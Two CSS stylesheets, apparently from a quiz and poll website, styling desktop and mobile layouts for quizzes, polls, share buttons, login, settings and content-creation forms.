.setting_container{ padding:0.3em 1em 1em; margin-top:3em; border-top:0.2em solid #999999;}

.setting_container h2{ font-size:1.7em; font-weight:bold;}

.setting_container #header {padding:0.5em 0.7em; background-color:#E1E3DF; margin-top:1.5em;}

	.setting_container #header h3{ font-size:1.1em; font-weight:bold; color:#666C60; float:left; display:block;}

	.setting_container #header span{ float:right; display:block; cursor:pointer;}

.setting_module{background-color:#FFF; padding:1em; border: 0.1em solid #E1E3DF; border-radius:0em 0em 0.3em 0.3em; }	

.setting_module span{border: 0.3em solid #EEE; position: relative; padding: 0.5em; display: block; margin-bottom: 1em;}

.setting_module span input{width: 98%; border: 0px none; background-color: transparent;}

.setting_nav{ padding:0.5em 0; margin:0.5em 0; text-align:right;  }

ul#set_avtr_cont li{ display:inline-block; background-color:#FFF; border:0.1em solid #FFF; cursor:pointer;  width:7em; padding:0.2em;}

	ul#set_avtr_cont li img{ width:100%; }	







/*create */

.create_select_body{  width:45em; margin:auto; background-color:#F5F5F1;}	

.create_select_container{ padding:0.3em 1em 0em; margin-top:3em; border-top:0.2em solid #999999;}

.create_select_container h2{ font-size:1.7em; font-weight:bold; margin-bottom:0.5em;}

a.create_select{ display:block; float:right; width:36%; background-color:#E1E3DF; text-align:center; font-size:1.8em; font-weight:bold; padding:1.5em; margin-bottom:0.5em;

				 -webkit-border-radius: 0.2em; -moz-border-radius: 0.2em; border-radius: 0.2em; color:#666666;}

a.create_select:nth-child(2){ float:left;}

a.create_select:nth-child(3){ float:right;}

a.create_select:nth-child(4){ float:left;}

a.create_select:hover{ background-color:#999999; color:#FFFFFF;}



/* right module */

.right_module{ margin-bottom:2em; margin-top: 0em;}

	.right_module #header {   padding:0.3em 0.8em; margin-bottom:0.7em; background-color: #f8c11c; border-radius: 1em;  }

		.right_module #header h2, .right_module #header h1{ font-size:1.6em; color: #FFF; font-weight: bold;}

		.right_module p{ padding: 0.5em; }

		.right_module ul#lst{}

		.right_module ul#lst li {margin-bottom:2em; background-color: #FFF; border-radius: 5px; box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}

			.right_module ul#lst li img{ margin-bottom:0.2em; border: 0.1em solid #999; width:298px;}

			.right_module ul#lst li a{ text-decoration:none;}

			.right_module ul#lst li a p{ font-size:1.6em; font-weight: bold;
    color: #ff6584;  }

		.right_module span#subs{ display:inline-block; background-color:#FFFFFF; border: 0.2em solid #EEE; position: relative; padding: 0.4em; width:73%;}

			.right_module span#subs input{width: 98%; border: 0px none; background-color: transparent;}

		.right_module span#subs_ac{ display:inline-block; width:17%; }

			.right_module span#subs_ac input{color: #FFF; background-color: #2990ea;}

			

		

		

/* poll */		

h2.p_que, h2.p_que_result { font-size:2.1em; font-weight:normal;  text-align:center; margin:0.3em auto 1em; width:80%;}

span.p_img{ display:block; text-align:center; margin:0.5em auto 1em; width:90% ; background-color:#CCC; padding:0.2em;}

	span.p_img img{ width:100%; max-height:525px;}

ul.pl_option_container li.vt_module{display: block;border: 1px solid #CCC;margin: 1em auto;width: 80%;text-align: left;padding: 1em; cursor:pointer;}

ul.pl_option_container{padding: 10px 35px;}

ul.pl_option_container li.vt_module span{ display:block; float:left;}

	ul.pl_option_container li.vt_module span#pl_op_txt{font-size: 1.4em; line-height: 1.7em; font-weight: normal; width:75%;}	

	ul.pl_option_container li.vt_module:hover{ background-color:#e9e9e9;}

		ul.pl_option_container li.vt_module:hover span#pl_op_txt{ }		

	ul.pl_option_container li.vt_module span#pl_op_vote{ display:block; width:15%; text-align:center; float:right; font-weight:bold; padding:0.6em 1.3em;  color:#FFF; background-color:#e9e9e9; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em;}

	

		ul.pl_option_container li.vt_module:hover span#pl_op_vote{ background-color:#A02222; color:#FFF;}

		

ul.pl_option_container li#img{ margin: 0.5em; vertical-align: top; display: inline-block; background-color: #CCC; padding: 0.5em 0.5em 1em; width: 18.5em; }

ul.pl_option_container li#img img{display: block; margin-bottom: 0.8em; max-width: 100%;}

ul.pl_option_container li#img span#pl_op_img_vote{ display:block; background-color:#FFF; float:none; width:40%; text-align:center; margin:-2em auto 0.5em; font-weight:bold; padding:0.6em 1.3em; border:0.1em solid #CCC; color:#CCC; position:relative;}

ul.pl_option_container li#img p{ display:block; margin:auto; text-align:center; font-size: 1.4em;  font-weight: normal; width:75%;}

ul.pl_option_container li#img:hover{ background-color:#333333;}

ul.pl_option_container li#img:hover span#pl_op_img_vote{ color:#666666;}

ul.pl_option_container li#img:hover p{ color:#FFF;}





ul.pl_option_container li.vt_module_result{display: none; border: 1px solid #CCC;margin: 1em auto;width: 80%; text-align: left;padding: 1em;}

	ul.pl_option_container li.vt_module_result span#pl_op_txt_result{  display:block; float:left; font-size: 1.4em;  font-weight: normal; width:75%;}

		ul.pl_option_container li.vt_module_result span#pl_op_txt_result em{  display:block; font-size: 0.6em; line-height: 1em; color:#999999; }

	ul.pl_option_container li.vt_module_result span#pl_op_user{display:block; width:15%; margin-top:0.2em; text-align:center; float:right; text-align:right; font-size: 1.8em; font-weight:bold; }

	ul.pl_option_container li.vt_module_result div#pl_op_meter{ display:block; width:100%; height:1em; border:0.1em solid #F2F2F2; margin-top:0.5em; }

		ul.pl_option_container li.vt_module_result div#pl_op_meter span{ display:block; width:0%; height:100%; background-color:#FF0000; }

		



/* tags */

.top_tags{ border-top: solid 1px #DDD; display:none;}

	.top_tags span.inside{ display:block; margin:1em auto; text-align:right; width:70%; cursor:pointer; }

	.top_tags ul{ padding:1em; text-align:center;}

		.top_tags ul li{ display:inline-block; }

			.top_tags ul li a{ color:#999999; display:block;  padding:0.4em 0.8em; border:solid 0.1em #CCCCCC;  background-color:#FFFFFF; margin:0.15em;

		 -webkit-border-radius: 0.5em; -moz-border-radius: 0.5em; border-radius: 0.5em;}

		 .top_tags ul li a:hover{ border:solid 0.1em #999999;}

		 

h2.search_header{ font-size:1.5em; padding:0.4em; padding-bottom:0.2em; }	

	h2.search_header span{ font-weight:bold; color: #8959c0; font-size: 1.4em;}







.success_share{border-top:0.0em solid #CCCCCC; margin-bottom:2em; padding:1.3em; }



#spopup{

    background:#f3f3f3;

    -moz-box-shadow:inset 0 0 3px #333;

    -webkit-box-shadow:inset 0 0 3px #333;

    box-shadow:inner 0 0 3px #333;

    padding:12px 14px 12px 14px;

    width:300px;

    position:fixed;

    bottom:13px;

    right:2px;

    display:none;

    z-index:90;

}

#spopup h3{ display:block; font-size:1.2em;  border-left:0.3em solid #FF0000; border-bottom:0.1em solid #CCC; padding:0.3em 0.4em; margin-bottom:1em; margin-bottom:1em;}



ul#right_menu{ display:none;}





/* tags */

.right_tags{}

	.right_tags span.inside{ display:block; margin:1em auto; text-align:right; width:70%; cursor:pointer; }

	.right_tags ul{ padding:0em; text-align:left;}

		.right_tags ul li{ display:inline-block; }

			.right_tags ul li a{ color:#999999; display:block;  padding:0.4em 0.8em; border:solid 0.1em #CCCCCC;  background-color:#FFFFFF; margin:0em 0.2em 0.4em;

		 -webkit-border-radius: 0.5em; -moz-border-radius: 0.5em; border-radius: 0.5em;}

		 .right_tags ul li a:hover{ border:solid 0.1em #999999;}



.fb_comment_area{ display:none; background-color:#FFFFFF; margin:1em; padding:1em;}	



.g_left{  float:left;  width:640px; }



.g_container{ background-color:#FFFFFF; padding:0em;  margin-bottom: 10px; border-radius: 5px; -webkit-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
-moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}

	.g_container { width:100%;}

		.g_container h1#post_title { font-size:2.2em; font-weight:bold; margin-bottom:0.3em;}

		

		.g_container div.post {   }

			.g_container div.post img { width:100%; }

		/*	

	.g_container img{ background-color:#CCC;  padding:1em;}

	.g_container .gvideo{ background-color:#CCC;  padding:1em;}*/

	.g_container .fb_comment_area{ background-color:#CCCCCC; margin:0em;}

	

	

	.home_gag li{ display:block; float:left; margin-right:2em;}

		.home_gag li #title{margin:0.5em 0em; }

		.home_gag li a{ font-size:1em; color:#333333; font-weight:bold;}

	

	.left_module{ background-color:#CCC; padding:1em 0em;}

	.left_module #header { border-left:0.3em solid #FF0000; border-bottom:0.1em solid #999999; padding:0.3em 0.4em; margin-bottom:1em;}

		.left_module #header h2{ font-size:1.6em;}

	

.nopage_logo{margin:2em;}	

.nopage_left{float:left; width:40%; margin:2em;}

.nopage_right{float:left; margin:2em;}





.more_related{margin-top: 10px;}


.share_list li{width: 40.5%;}

--- FILE ---
content_type: text/css
request_url: https://www.getfunwith.com/quiz/css/mob.css?v=12hhw
body_size: 4344
content:
body {margin:0px; background-color: #ebebeb; background-image: url(../img/white-waves.png); }

.q_body{overflow:hidden; max-width:100%; }
.q_left{ float:left;  width:100%; }
.q_right{ display:none;}




.quiz_start{ }
.quiz_start span#quiz_title{ display:block; margin:auto; text-align:center;font-size:1.6em; padding:0.5em; width:80%; font-weight: bold; color: #ff6584;}
.quiz_start span#quiz_img{ display:block; text-align:center; }
	.quiz_start span#quiz_img img{ max-width:100%;  margin-top:0.4em; }
	.quiz_start span#quiz_start{ display:block; text-align:center; position:relative; }
		.quiz_start span#quiz_start .start_quiz_btn{ padding:0.5em 2em; font-size:1.7em;
		 font-weight:bold; width: 98%; margin-top: 0.5em; border-radius: 3; border:0; background-color: #ff6584;  }
	.quiz_start span#quiz_descr{ display:block; margin:1em auto; width:90%; text-align:center; font-size: 1.4em; }	
	.quiz_start span#quiz_share{ display:block; margin:1em auto; width:100%; }	




.q_prog_bar{  background-color: #E0E0E0;}
	.q_prog_bar span{ display:block; height:2.2em; background-color:#ff6584;}





h2.q_que{ font-size:1.7em; font-weight:normal; text-align:center;  padding:0.5em; background-color: #ff6584; color: #FFF; }
span.q_img{ display:block; text-align:center; margin:0em auto 1em; width:100% ; background-color:#CCC; }
	span.q_img img{ width:100%;}

ul.opt_container{  padding: 0.3em 0.5em;}
.opt_module {cursor:pointer;}
.q_container{background-color:#FFFFFF; margin:0em; 
    border: 1px solid rgba(242, 237, 228);
    background-color: #FFF;
    margin-bottom: 10px;
    
    -webkit-box-shadow: 2px 0px 5px -1px rgba(0,0,0,0.75);
    -moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
    box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}

ul.opt_container li.opt_img_module{ display:inline-block; width:44%; margin:0.2em; background-color:#CCCCCC; padding:0.2em;}
	ul.opt_container li.opt_img_module img{ width:100%; margin-bottom: 1px;}
	ul.opt_container li.opt_img_module #opt_txt {margin: 0px auto;width: auto;display: block;text-align: center; color: #333; width:80%; font-size: 1.4em;font-weight: normal;line-height: 1.2em;}
	ul.opt_container li.opt_img_module:hover{ background-color:#333333; }
		ul.opt_container li.opt_img_module:hover #opt_txt{ color:#FFF; }
		
	ul.opt_container li.opt_txt_module{ display:block; border: 1px solid #CCC; margin:0.5em auto; width:90%; text-align:center; padding:1em; background:#E2E2E2;}
		ul.opt_container li.opt_txt_module span{ font-size:1.4em; line-height:1.6em; font-weight:normal;}
		ul.opt_container li.opt_txt_module:hover{ background-color:#333333;}
		ul.opt_container li.opt_txt_module:hover span{ color:#FFF;}
	
.quiz_navigation{ margin-bottom:0.2em; padding:0.4em;}
	.quiz_navigation a{ display:block; cursor: pointer;  background-image: none; border: 1px solid transparent; white-space: nowrap; padding:0.4em 0.7em;
    font-size: 1em; line-height: 1.42857; border-radius: 4px; -moz-user-select: none; color:#FFFFFF; font-weight:bold;}
	.quiz_navigation a#retake{  float:left; background-color:#8959c0;}
	.quiz_navigation a#next{  float:right; background-color:#8959c0; color:#FFFFFF;}
	.quiz_result_title{ text-align:center; width:90%; margin:0em auto 1em;}
	.quiz_result_title h1{ font-size:1.5em; font-weight:bold;}
	.quiz_result_image{ width:90%; margin:0.2em auto;}
	.quiz_result_image img{ width:100%;}
	.quiz_result_txt{ font-size:1.2em; line-height:1.3em; padding:0.8em; color:#666666;}
	.quiz_result_share{ background-color:#E5E5E5; padding:1em 1em 2em;}
	.quiz_result_share span#header{ font-size:1.2em; font-weight:bold; display:block; margin-bottom:1em;}
	.quiz_result_share  ul li{ display:block; padding:1em 1em 1em 3em; margin-bottom:0.3em; border:0.1em solid #CCCCCC; cursor:pointer;}
	.quiz_result_share  ul li span{ font-size:1.2em; line-height:1.3em; }
	.quiz_result_share  ul li#shr_pin {background-color:#cb2027; background-image: url(../img/pin2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.quiz_result_share  ul li#shr_fb { background-color:#3a5ba2; background-image: url(../img/fb2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.quiz_result_share  ul li#shr_twt {background-color:#1ebef0; background-image: url(../img/twt2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.quiz_result_share  ul li#shr_shr { padding:2em 0.7em 0.7em 2em; background-color:#e1e1e1; background-image: url(../img/shr2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.quiz_result_share  ul li#shr_embd { font-weight:bold; padding:0.7em 0.7em 0.7em 3em; background-color:#e1e1e1; background-image: url(../img/emd2.png); background-repeat: no-repeat; background-position: 0.2em 0.1em;}	
	
	.on_play_share{padding:2.3em 0.8em 2.3em 0.8em;  background-color:#FFF; border-top:0.1em solid #CCCCCC;}
	.on_play_share  ul li{ padding:1em 1em 1em 2.7em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
	.on_play_share  ul li span{ font-size:1em; line-height:1em; font-weight:bold; color:#FFF; }
	
	.on_play_share  ul li:hover{border:0.1em solid #B2B2B2;}
					
			
	.on_result_share{ background-color:#E5E5E5; border-top:0.1em solid #CCCCCC; border-bottom:0.1em solid #CCCCCC;}
	.on_result_share  ul li{ padding:0.7em 0.7em 0.7em 2.7em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
	.on_result_share  ul li span{ font-size:1.2em; line-height:1.3em; font-weight:bold; color:#FFF; }		
	
	
	.gag_result_share{ background-color:#E5E5E5; padding:1em 1em 2em;}
	.gag_result_share span#header{ font-size:1.2em; font-weight:bold; display:block; margin-bottom:1em;}
	.gag_result_share  ul li{ display:block; padding:1em 1em 1em 3em; margin-bottom:0.3em; border:0.1em solid #CCCCCC; cursor:pointer;}
	.gag_result_share  ul li span{ font-size:1.2em; line-height:1.3em; }
	.gag_result_share  ul li#shr_fb { background-color:#3a5ba2; background-image: url(../img/fb2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.gag_result_share  ul li#shr_twt {background-color:#1ebef0; background-image: url(../img/twt2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}
	.gag_result_share  ul li#shr_pin {background-color:#cb2027; background-image: url(../img/pin2.png); background-repeat: no-repeat; background-position: 0.1em 0.1em;}


	.gag_result_share{padding:0.3em 0em 0.3em 0em;  background-color:#CCC; border-top:0.4em solid #CCCCCC;}
	.gag_result_share  ul li{ padding:0.7em 0.7em 0.7em 2.7em; margin-right:0.5em; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
	.gag_result_share  ul li span{ font-size:1em; line-height:1em; font-weight:bold; color:#FFF; }
	.gag_result_share  ul li:hover{border:0.1em solid #B2B2B2;}
				
	
/* create */	
.create_body{background-color:#F5F5F1; width:100%;}
.creat_container{ padding:1em;}
.creat_container h1{ font-size:1.3em; display:block; margin:0.5em auto; padding:0.3em; background-color:#999999;}
.creat_container table tr td:first-child{ font-size:1.2em; padding:1em 1em 1em 0em;}
.creat_container table tr td input{ font-size:1.2em; padding:0.3em 0.3em 0.3em 0em;}
		
	
/* list page */
.list_container{ margin:0.5em;}
.list_module{ padding:0.5em; background-color: #FFF; margin-bottom: 10px; border-radius: 3px; -webkit-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
-moz-box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);
box-shadow: 2px 0px 5px -1px rgba(132, 128, 128, 0.75);}

	.list_module .list_left{ float:left;width:42%;}
		.list_module .list_left img{ width:100%; }
	.list_module .list_right{ float:left; width:50%; margin-left:1em;  }
		.list_module .list_right span#list_title { display:block; margin-bottom:0.15em; font-size:1.5em;}
			.list_module .list_right span#list_title a{ text-decoration: none; color: #ff6584; font-size: 0.9em; font-weight: bold;}
		.list_module .list_right span#list_ppl{ display:block; font-size:1em; color:#666666;}
		.list_module .list_right span#list_btn a{ display:inline-block; margin-top:0.5em; padding:0.4em 0.6em; font-weight:bold; font-size:1em; color:#FFF; background-color:#17b02f; text-decoration:none;}
		
		.list_module .list_right span#list_btn a#color_red{ background-color:#FF0000;}
		
		.list_module .post_gag{}
			.list_module .post_gag #post_container{ width:100%; }
				.list_module .post_gag #post_title{ margin-bottom:0.6em;}
					.list_module .post_gag #post_title a{ font-size:1.5em; font-weight:bold; color:#000000;}
				.list_module .post_gag #post_container img.post{ width:100%;}
		
		


/* passport */
.login_body{  width:100%; margin:auto; background-color:#EBEBEB; height:100%;}
.passport_container{ padding:1em; margin-top:0em;}
.passport_container h2{ font-size:1.7em; line-height:2.1em; font-weight:bold;}
.passport_module{background-color:#FFF; padding:1em;}
.passport_module span{border: 0.3em solid #EEE; position: relative; padding: 0.5em; display: block; margin-bottom: 1em;}
.passport_module span input{width: 98%; border: 0px none; background-color: transparent;}
.passport_nav{ padding:0.5em 0; margin:0.5em 0; text-align:right;}	
	.passport_nav span#forget_pass{ display:block; float:left; color:#7C7C7C; padding-top:0.5em;}
		.passport_nav span#forget_pass a{ color:#7C7C7C; text-decoration:none; }
		.passport_nav span#forget_pass a:hover{ color:#333; text-decoration:none; }
	.passport_nav span#log_area{ display:block; float:right;}
.blue_btn{  background-color:#0000FF; display:inline-block; color:#FFFFFF;}
			


/* setting */
.setting_body{   width:100%em; margin:auto; background-color:#EBEBEB;}	
.setting_container{ padding:0.3em 1em; margin-top:0em; border-top:0.3em solid #666666;}
.setting_container h2{ font-size:1.5em; font-weight:bold;}
.setting_container #header { padding:0.4em 0.5em; background-color:#CCCCCC; margin-top:0.5em;}
	.setting_container #header h3{ font-size:1em; font-weight:bold; float:left; display:block; }
	.setting_container #header span{ float:right; display:block; cursor:pointer;}
.setting_module{background-color:#FFF; padding:1em;}	
.setting_module span{border: 0.3em solid #EEE; position: relative; padding: 0.5em; display: block; margin-bottom: 1em;}
.setting_module span input{width: 98%; border: 0px none; background-color: transparent;}
.setting_nav{ padding:0.5em 0; margin:0.5em 0; text-align:right; }	
ul#set_avtr_cont li{ display:inline-block; border:0.1em solid #FFF; cursor:pointer;  width:6em; padding:0.2em;}	
	ul#set_avtr_cont li img{ width:100%; }
			

/*create */
.create_select_body{  width:100%em; margin:auto; background-color:#EBEBEB;}	
.create_select_container{  padding:0.3em 1em; margin-top:0em; border-top:0.3em solid #666666;}
.create_select_container h2{ font-size:1.5em; font-weight:bold;}


/*header*/
	.header{ display:none;}
	.mob_header{  padding:0em; background-color: #8959c0; width: 100%; position:fixed; top:0; z-index:100;}	
	.mob_header .inside{ width: 100%;  margin:auto; }
	
	.mob_header div#logo{ float:left;   }
	.mob_header div#logo span{ display:block;  padding:0.5em; }
	.mob_header div#logo span img{ width:90px;  padding:0.3em;}
	
	.mob_header ul#right_menu{ float:right;}
		.mob_header ul#right_menu li{ display:inline-block; padding:2em;  position:relative;}
		
		.mob_header ul.drop_menu{  background-color:#333333; border-bottom:0.1em solid #CCC; width:100%; display:none;}
			.mob_header ul.drop_menu li{ font-size:1.3em; display:block; padding:0em;  margin:0em; cursor:pointer;}
				.mob_header ul.drop_menu li.n_log, .mob_header ul.drop_menu li#create{ display:none;}
			.mob_header ul.drop_menu li#mob_divider{ background:#7E7E7E; height:0.2em; display:none;}
				.mob_header ul.drop_menu li a{display:block; color:#CCCCCC; padding:0.4em 0.6em; text-decoration:none;  }
				
				.mob_header ul.drop_menu li#create{ margin:0.5em;}
			.mob_header ul.drop_menu li#create a{ color:#FFFFFF; padding:0.4em 0.7em; background-color:#FF0000; font-weight:bold; border:0.1em solid #FF0000;}
	
.mini_header{ display:none;}
.mob_mini_header{border-bottom:solid 0.1em #EFEFEF;; padding:0em;  width: 100%;  margin-top:5.5em;}
	.mob_mini_header .inside{ max-width: 100%;  margin:auto; padding:0.5em; color:#999999; font-size:0.9em;}
		
.footer{ overflow:hidden; width:100%;  margin:1em auto 4em; padding:0em;}
	.footer ul { text-align:center;}
	.footer ul li{ font-size:1em; color:#666666; padding:0em 0.8em 0.5em; display:inline-block;}
		.footer ul li a{ color:#7F7F7F; text-decoration:none; }
			.footer ul li a:hover{ color:#333;  }
		.footer span{ display:block; text-align:center; margin:0.7em;}				
			
			
			
			
/* user*/
.u_container{ background-color:#FFFFFF; margin:0.3em;}	
	.u_top{ padding:1em; margin-bottom:3em;}
	.u_top #u_left{ float:left; width:30%;}
		.u_top #u_left span#u_pic{ display:block;}
		.u_top #u_left span#u_pic img{ width:100%;}
	.u_top #u_right{ float:left; margin-left:1em; width:60%;}
		.u_top #u_right span#u_username h1{ font-size:1.5em;}	
					
			




.creat_module{ padding:1em; background-color:#FFFFFF; margin-bottom:1em;  border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
.creat_module .left{ width:100%; margin:auto; margin-bottom:1em;}
	.creat_module .left span{ border:0.2em solid #EEE; position:relative; padding:0.3em; display:block;  border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
		.creat_module .left span input{ vertical-align:middle; }
		.creat_module .left span em#info{ display:block; margin-bottom:0.5em; font-size:1em; font-weight:bold; color:#FFF; height:3em;  margin-bottom:-5em; margin-top:2em; }
		.creat_module .left span em#remove, em#remove_res_img, em#remove_question_image, em#remove_answer_image, em#pollremove{ display:none; cursor:pointer; margin-top:0.2em; font-size:0.8em; font-weight:bold; background-color:#CCC; color:#FFFFFF; padding:0.1em 0.3em; height:1.3em; text-align:left; margin-bottom:-1.5em; z-index:100; position:relative;}
			.creat_module .left span em#remove:hover, em#remove_res_img:hover, em#remove_question_image:hover, em#remove_answer_image:hover, , em#pollremove:hover{ background-color:#FF0000;}
.creat_module .right{ width:100%;  }
	.creat_module .right span{ border:0.3em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;  border:solid 0.1em #E1E3DF; -webkit-border-radius: 0.3em; -moz-border-radius: 0.3em; border-radius: 0.3em; }
		.creat_module .right span input{ width:98%; border:0; background-color:transparent;}
		.creat_module .right span textarea{ width:98%; border:0; height:5em;  background-color:transparent;}
		
.creat_question span{ border:0.3em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;}	
	.creat_question span input{ width:98%; border:0; background-color:transparent;}

.creat_answer{ background-color:#FFFFFF; display:block;  border:0.2em solid #EEE; }
	.creat_answer span.answer, span.result{border:0.3em solid #EEE; position:relative; padding:0.5em; display:block; margin-bottom:1em;}		
		.creat_answer span.answer input, span.result select{width:98%; border:0;  background-color:transparent; }
		
		.creat_answer span.image{ border:0.2em solid #EEE; position:relative; padding:0.5em; display:inline-block; text-align:left;  margin:0em auto 1em;  }
		.creat_answer span.image input{ vertical-align:middle; }
		.creat_answer span.image em#info{ display:block; margin-bottom:0.5em; font-size:1em; font-weight:bold; color:#FFF; height:3em;  margin-bottom:-5em; margin-top:2em; }
		.creat_answer span.image em#remove{ display:none; cursor:pointer; margin-top:0.2em; font-size:0.8em; font-weight:bold; background-color:#CCC; color:#FFFFFF; padding:0.1em 0.3em; height:1.3em; text-align:left; margin-bottom:-1.5em; z-index:100; position:relative;}
			.creat_answer span.image em#remove:hover{ background-color:#FF0000;}
		
.create_nav{ background:#FFF; padding:0.7em; margin:0.7em 0; text-align:right;}	
.next_step{  background-color:#0000FF; display:inline-block; color:#FFFFFF;}	
.back_step{  background-color:#0000FF; display:inline-block; color:#FFFFFF;}	

.uplaod_img{width: 100%;  height: 5em;  margin:auto;  background-color:#7EC8DA;}		
.uplaod_img input{display: block !important;  width: 100% !important;  height: 100% !important;  opacity: 0; }	
#preview_img, #preview_qimg{ display:none;}
#preview_img img, #preview_qimg img, #preview_aimg img{ width:100%;  border:1px solid #CCC;}	

.close_module{ float:right; margin:-0.5em -0.5em 0.5em; cursor:pointer;}

.create_add{ padding:0.7em; margin:0.7em 0;}	
.create_add_answer{ text-align:right;}


.creat_module .type_tab{border-bottom:0.1em #EEE solid; margin-bottom:1em; text-align:right;}
	.creat_module .type_tab li.info{display:none;  }
		.creat_module .type_tab li.info i{ margin:auto; cursor:help;}
	.creat_module .type_tab li.tab{ display:inline-block;  margin:0em; padding:0.3em; cursor:pointer;}	
	.creat_module .type_tab li.tab:hover{ background-color:#EEE;}	
	.creat_module .type_tab li.tab#current{ background-color:#CCCCCC;}
		.creat_module .type_tab i{ padding:0em; }
	

.create_error{ color:#FF0000; font-size:0.9em; margin-bottom:0.2em; display:block;}	
.upload_img_module, .upload_qimg_module, .upload_aimg_module, .upload_pollimg_module{ cursor:pointer;}

ul.nav_progress{ display:none;}	
ul.mob_progress{ margin-bottom:0.5em; width:100%;}		
.mob_progress li{ display:block; float:left; text-align:center; width:23%; font-size:1.2em; padding:0.5em; position:relative; margin-right:-1.2em; border:0.1em solid #EBEBEB;  font-weight:bold; color:#CCCCCC; background-color:#FFFFFF;  border-radius:0em 2em 2em 0em;  }		
.mob_progress li.current{font-weight:bold; color:#FFF; background-color:#3194AC;  }		
.mob_progress li.active{font-weight:bold; color:#333333; cursor:pointer; }		
	.mob_progress li#info{z-index:10;}
	.mob_progress li#res{z-index:9;}
	.mob_progress li#que{z-index:8;}
ul.mob_progress{ display:block;}	



/* poll */		
.p_container{ background-color:#FFF; margin:0.4em;}
h2.p_que { font-size:1.6em; font-weight:normal;  text-align:center; margin:0.3em auto 1em; width:80%;}
span.p_img{ display:block; text-align:center; margin:0.5em auto 1em; width:85% ; background-color:#CCC; padding:0.1em;}
	span.p_img img{ width:100%;}
ul.pl_option_container li.vt_module{display: block;border: 1px solid #CCC;margin: 1em auto;width: 80%;text-align: left;padding: 1em; cursor:pointer;}
ul.pl_option_container li.vt_module span{ display:block; float:left;}
	ul.pl_option_container li.vt_module span#pl_op_txt{font-size: 1.3em;  font-weight: normal; width:65%;}	
	ul.pl_option_container li.vt_module span#pl_op_vote{ display:block; width:15%; text-align:center; float:right; font-weight:bold; padding:0.6em 1.3em; border:0.1em solid #CCC; color:#CCC;}
		

				
		
ul.pl_option_container li#img{ margin: 0.7em auto; vertical-align: top; display: block; background-color: #CCC; padding: 0.5em 0.5em 1em; width: 90%;}
ul.pl_option_container li#img img{display: block; margin-bottom: 0.8em; width: 100%;}
ul.pl_option_container li#img span#pl_op_img_vote{ display:block; background-color:#FFF; float:none; width:40%; text-align:center; margin:-2em auto 0.5em; font-weight:bold; padding:0.6em 1.3em; border:0.1em solid #CCC; color:#CCC; position:relative;}
ul.pl_option_container li#img p{ display:block; margin:auto; text-align:center; font-size: 1.4em;  font-weight: normal; width:75%;}
ul.pl_option_container li#img:hover{ background-color:#333333;}
ul.pl_option_container li#img:hover span#pl_op_img_vote{ color:#666666;}
ul.pl_option_container li#img:hover p{ color:#FFF;}		
			
			
ul.pl_option_container li.vt_module_result{display: none; border: 1px solid #CCC;margin: 1em auto;width: 80%; text-align: left;padding: 1em;}
	ul.pl_option_container li.vt_module_result span#pl_op_txt_result{  display:block; float:left; font-size: 1.3em;  font-weight: normal; width:75%;}
		ul.pl_option_container li.vt_module_result span#pl_op_txt_result em{  display:block; font-size: 0.6em; line-height: 1em; color:#999999; }
	ul.pl_option_container li.vt_module_result span#pl_op_user{display:block; width:15%; margin-top:0.2em; text-align:center; float:right; text-align:right; font-size: 1.5em; font-weight:bold; }
	ul.pl_option_container li.vt_module_result div#pl_op_meter{ display:block; width:100%; height:1em; border:0.1em solid #F2F2F2; margin-top:0.5em; }
		ul.pl_option_container li.vt_module_result div#pl_op_meter span{ display:block; width:0%; height:100%; background-color:#FF0000; }	
		
		
/*create */
.create_select_body{  width:100%; margin:auto; background-color:#F5F5F1;}	
.create_select_container{ padding:0.3em 1em 1em; margin-top:2em; border-top:0.2em solid #999999;}
.create_select_container h2{ font-size:1.7em; font-weight:bold; margin-bottom:0.5em;}
a.create_select{ display:block; width:100%; margin:auto; background-color:#E1E3DF; text-align:center; font-size:1.5em; font-weight:bold; padding:1em 0em;
				 -webkit-border-radius: 0.2em; -moz-border-radius: 0.2em; border-radius: 0.2em; color:#666666; margin-bottom:0.8em;}
a.create_select:hover{ background-color:#999999; color:#FFFFFF;}				


h2.search_header{ font-size:1.2em; padding:0.4em; padding-bottom:0.2em; }	
	h2.search_header span{ font-weight: bold; color: #8959c0; font-size: 1.3em;}


.fb_comment_area{ display:none; background-color:#FFFFFF; margin:1em; padding:1em;}	
#spopup_mobile{ display:none;}


.home_gag li{ display:block; float:left; margin-bottom:1em; width:100%;}
		.home_gag li img#gag_post{ width:100%;}
		.home_gag li #title{margin:0.5em 0em; }
		.home_gag li a{ font-size:1.4em; color:#333333; font-weight:bold;}
	
	.left_module{ background-color:#CCC; padding:1em 0em;}
	.left_module #header { border-left:0.3em solid #FF0000; border-bottom:0.1em solid #999999; padding:0.3em 0.4em; margin-bottom:1em;}
		.left_module #header h2{ font-size:1.6em;}
		
		
.g_container{ background-color:#FFFFFF;}
	.g_container { width:100%;}
		.g_container h1#post_title { font-size:1.8em; font-weight:bold; margin-bottom:0.3em;}
		
		.g_container div.post {  }
			.g_container div.post img { width:100%; }
		/*	
	.g_container img{ background-color:#CCC;  padding:1em;}
